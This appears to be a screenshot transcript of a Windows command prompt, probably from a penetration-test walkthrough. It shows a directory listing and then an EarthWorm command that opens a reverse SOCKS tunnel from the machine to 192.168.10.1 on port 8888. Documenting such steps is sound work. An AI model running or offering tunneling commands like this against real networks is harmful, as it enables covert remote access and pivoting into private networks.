 C:\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 70B1-5926
C:\ 的目录
2016/12/31  14:11            56,949 ew_for_Win.exe
2009/07/14  11:20    <DIR>          PerfLogs
2019/10/19  09:12    <DIR>          Program Files
2020/05/30  22:05    <DIR>          Program Files (x86)
2020/05/26  15:57    <DIR>          Users
2019/09/28  21:49    <DIR>          Windows
2019/11/19  19:24    <DIR>          xampp
1 个文件         56,949 字节
6 个目录 29,044,854,784 可用字节
C:\> ew_for_Win.exe -s rssocks -d 192.168.10.1 -e 8888